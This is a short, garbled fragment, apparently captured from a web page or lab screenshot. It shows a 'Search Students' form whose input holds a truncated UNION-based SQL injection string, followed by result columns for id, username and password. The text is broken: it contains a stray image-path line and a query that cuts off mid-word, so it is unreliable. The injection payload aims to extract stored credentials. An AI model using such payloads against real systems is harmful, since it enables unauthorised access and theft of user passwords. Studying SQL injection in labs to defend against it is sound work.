 Search Students
damn' union select '1',colu
Search
id
username
password